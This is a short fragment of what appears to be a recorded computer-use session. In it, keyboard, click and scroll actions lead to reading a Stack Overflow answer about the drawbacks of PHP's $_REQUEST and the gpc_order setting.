
key("Down")
key("Down")

type("vulne")

key("Down")
key("Return")

left_click(367, 438)

Read the Stack Overflow answer's reasons against $_REQUEST, including the gpc_order setting.
scroll(567, 324, "down", 15)
